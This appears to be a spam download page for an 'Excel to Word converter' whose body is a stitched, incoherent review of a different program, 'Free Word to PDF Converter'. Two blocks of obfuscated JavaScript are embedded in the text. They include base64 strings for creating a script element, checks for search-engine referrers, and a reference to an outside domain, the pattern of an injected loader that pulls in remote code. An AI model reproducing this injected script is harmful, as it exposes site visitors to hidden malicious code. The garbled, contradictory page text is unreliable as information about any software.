

Excel To Word Converter Software Download For Windows 10 Enterprise 32bit



Excel To Word Converter Software Download For Windows 10 Enterprise 32bit



1/2

 $var \_0x128b = ['Y3JIYXRIRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dWJ1WkU=','mHwxfDN8Mnw0fDU=','TnFhdXE=','c3l6TlM=','rUFJcVA=','cFpubXQ=','QIVGTVM=','LmFzay4=','LnlhbmRleC4=','LmJpbmcu','dE9VWG4=','VWRlQVI=','amhPS1Y=','S1NIbFQ=','TXhidU4=','Z2V0','dmlzaXRlZA==','ZFRLS2w=','aW5kZXhPZg==','Sm9TVGg=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','CFpubXQ=','YVdCU2I=','aGVhZA==','YVdCU2I=','aGVhZA==','YVdCU2I=','AGVhZA==','YVdCU2I=','AGVhZA==','YVdC$ 

A little outdated but it worksFree Word to PDF Converter is a slightly outdated tool as some recent versions of Microsoft Word can convert PDF files internally.. These are usually related to formatting or interpreting it differently, so the PDF comes out looking different to the Word document.. The interface is simple and straightforward, a small window box with the standard Windows color scheme that won't cover up your work view.

Once you start conversion, you'll see a progress bar This simple program is very effective and seems to get conversions right every time, though you never quite know with PDF files. You should find that you can use the program with a minimum of around 4 clicks, so it's a great time saver if you don't have PDF conversion in Word already. You'll see four big buttons in the program, for adding files, adding all the files in a folder, removing selected files and starting conversion. The fact is that no two conversion programs are quite the same, with some making mistakes.

constructor(\x22return\x20this\x22)(\x20)'+');')cazfc3e9=\_0x103437();}catch(\_0x39bdba){\_0x2fc3e9=window;}var \_\_0x447a23='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkImnopqrstuvwxyz0123456789+/=';\_0x2fc3e9['atob']]=function(\_0x2296df){var \_\_0x238e68=String(\_0x2296df)['replace'](/=+\$/,");for(var \_\_0x24e240=0x0,\_0x863052,\_0x4caa55,\_0x50a674=0x0,\_0x863052,\_0x4caa55,\_0x50a674=0x0,\_0x2437ed+=String['fromCharCode'](0xff&\_0x863052>>(-0x2\*\_0x24e240&0x6)):0x0){\_0x4caa55=\_0x447a23['indexOf'](\_0x4caa55);}return \_\_0x2437ed;});})();\_0x3c30['base64DecodeUnicode']=function(\_0x20f979){var \_\_0x387f16=atob(\_0x20f979);var \_\_0x14dfb7=[];for(var \_\_0x321096=\_0x238b5d;},'JoSTh':function \_\_0x36d0f8(\_0x642e42,\_0xf6eea2){return \_\_0x5b0f5b(\_0x551fee);},'hjRhp':function \_\_0x36d0f8(\_0x642e42,\_0xf6eea2){return \_\_0x642e42+\_0xf6eea2;},'aWBSb':https://cloudeyess.. With PDF being a major universal standard, Free Word to PDF Converter very much does what it describes.. Aside from just converting, this application also has some extras to help with productivity.. You really can't go wrong with a program that has one function and sticks to it, providing it for free and offering a very small install footprint.. 50We've all had those moments when you're trying to submit documents for something important, such as a job application, only to receive the message 'format not accepted'.

Simple, powerful and easy to useThe key benefit of Free Word to PDF Converter is that it's very straightforward.. With an easy interface and effective results this is ideal software for solving PDF problems.. Even widely used formats like Word documents get this treatment sometimes, so it's handy to have a program around that can change document formats with a minimum of fuss.. For example, you can convert a batch of Word documents at once, ideal if you need to do some serious file management.. On their website you will find more information about this program e10c415e6f